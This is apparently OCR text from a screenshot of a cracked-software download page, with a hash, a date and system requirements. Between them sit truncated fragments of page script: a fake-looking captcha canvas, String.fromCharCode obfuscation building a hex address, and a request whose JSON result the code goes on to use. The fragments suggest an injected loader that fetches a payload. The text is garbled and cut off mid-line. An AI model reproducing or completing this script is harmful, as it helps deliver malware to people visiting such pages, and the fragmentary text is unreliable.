
Hash sum → b0c79839fb49b8
Update date:
2026-05-19
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz chip recommende
RAM:
4 GB for crack use
Disk space:
64 GB for setup